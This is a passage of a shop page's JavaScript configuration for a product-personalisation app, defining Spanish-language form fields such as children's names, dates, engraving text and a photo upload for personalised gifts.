niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Gag4q_K5P5ppCqiBzMnxntYTdB1w4g","label_product":"Nombre del niño 3","label_cart":"Nombre del niño 3","type":"text","key":"_TXDuuJEkZN5JQ2LCEPqA5dGveA-08","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"8eH4orhmD1sMC1fIgcyLMXNQhXqwVC","label_product":"Nombre del niño 4","label_cart":"Nombre del niño 4","type":"text","key":"V5J9KHKgf00NvOBlb-SYSLGkRztfZy","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-wdvqmoC3y1iKE0hhUxNhcnNBB7O_R","label_product":"Nombre del niño 5","label_cart":"Nombre del niño 5","type":"text","key":"k48R-WH0xA67A7CPyyLkYL9vCMmanb","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"0-J__QCTHLs85LenF0zT5OEMICquUF","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Cartera","key":"1755854021483-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"65534c0d47042f52fd88b17f","type":"automated","name":"Option set 7 tableau","created_at":"2023-11-14T10:29:33.578Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","temp_class":null,"required":true,"title_style":[],"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"7nG1zv2KMnipPiGMYBcvIrkTCaaLtG","label_product":"Fecha 1","label_cart":"Fecha 1","type":"text","key":"3SDuNrV40ps4SN-Y-ZJ11eh3fU_nm4","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"ncyprDpYxjYLlknt34ZGIbp2PoP9zW","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"kmXnprePusyhsbUU9UhzRGSYpSXLsE","label_product":"Fecha 2","label_cart":"Fecha 2","type":"text","key":"8g-GTExA-tut5__LigloOG9AmCYhac","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"4zbGsjBhIoh9nmFI6a9Bj40GWW8sSq","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"LvBmo3qRFHZA8Yvj_pVGA7zpGbluKS","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"knp5_cIytxNU78nZ_VDhcMshvwrBue","label_product":"Fecha 3","label_cart":"Fecha 3","type":"text","key":"LIuSaZKY79-nb3t6NYYkwTbBVggoex","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"JH5C2ojD_WnaI2931j-lGrwQ7j8skE","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"cvGj6wpEQq0s5VNUyOP3_3lrDeVIM3","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"4XuoKrn2tGlzpcy1kAN4ES22TPNMTT","label_product":"Fecha 4","label_cart":"Fecha 4","type":"text","key":"g76NR6zaYuOZdFdCg-ldu04CIIFEao","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"_OohfwbwxnlC_W23V-rWETlPO36n0-","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"GNLBWzvrwZ6eOzIWlQYeofZ2yVLxNA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"i5C81BcJ5t-o1xZYqeKHGZ2KvEv-KI","label_product":"Fecha 5","label_cart":"Fecha 5","type":"text","key":"d_UmUV73AtRGasNCacvEEeN_LOWJXv","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"t83BagJLDgpOdW_gVOwShbFMUheNzS","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"gmQRSGKt5VDKwe2iZ3PJXm5iMjOGcA","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"UHLVf9d9gGNN_Z6fB16WJe2qgQ6ztz","label_product":"Fecha 6","label_cart":"Fecha 6","type":"text","key":"TezbMx6GBisUTwwPsYjE32vesTGO87","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"zZpc2z7eqOppq1bYCMIegLZY_WYKP3","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":"11","placeholder":"Por ejemplo 10.12.95","help_text_select":"tooltip"},{"option_id":"mAF4KjWqIMUJifouk7lSnW_oymIsPn","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"kIsfPG0poCiXEfySaBvUuVkrv_Myx2","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableauchildsmx2","key":"1755854014891-0"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"655fb5ac9452f518ed969b91","type":"automated","name":"Option set 8 tableau couple","created_at":"2023-11-23T20:27:24.351Z","sort":0,"options":[{"option_id":"C6vhbFMa8kYxJTtQTJbNZRCpZvxWd1","label_product":"Fecha","label_cart":"Fecha","type":"text","key":"ehzUWBB8onpwK57MVRBnIbLIQ5oClN","temp_class":null,"required":true,"max_length":"14","placeholder":"Por ejemplo 2018","help_text_select":"tooltip"},{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"IBcfVbjkYRVwYw4PW9fip41sfC5q8q","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"1HazAIWIZDNOG66eWRKU_7Y0bsEF5O","temp_class":null,"required":true,"max_length":"13","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tablcouplehipno"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6599818d903b50f6196af57b","type":"automated","name":"collarcoeurcaja","created_at":"2024-01-06T16:36:29.375Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"DnL2YoPAwS3Xe2glF7Dg7HABX2SL8d","temp_class":null,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Dn1oLxE7w0KcwkGUBCouvMg1vtnfwa","temp_class":null,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcoeurcaja"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"65e0af44c69914c5aa72be86","type":"automated","name":"Option set 10 tanga","created_at":"2024-02-29T16:22:28.489Z","sort":0,"options":[{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto ","label_cart":"Texto ","type":"text","key":"ozyWhi6f807xxlmid3QuXRJyheDlF7","temp_class":null,"required":true,"title_style":[],"max_length":"10","help_text_select":"tooltip"}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tangacustom"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6624e0dfaec6649c4f780c66","type":"automated","name":"Option set 11 -foto upload","created_at":"2024-04-21T09:48:15.309Z","sort":0,"options":[{"option_id":"AEKIfOlBcnnA__YxlQpnl71XOJ0qGt","label_product":"Añade aquí tu foto de alta calidad","label_cart":"Añade aquí tu foto de alta calidad","type":"file","key":"PkMcMlZwlBVEQ6YWm5s8VQOMKb6uDA","temp_class":null,"required":true,"help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"carterafoto"}]}});
                  window.ap_front_settings.config["optionset"].push({"id":"6661971e990e087587ec8137","type":"automated","name":"llavero ninos papa","created_at":"2024-06-06T11:01:50.617Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Este Papá pertenece a...","max_length":30,"placeholder":"Este Papá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de 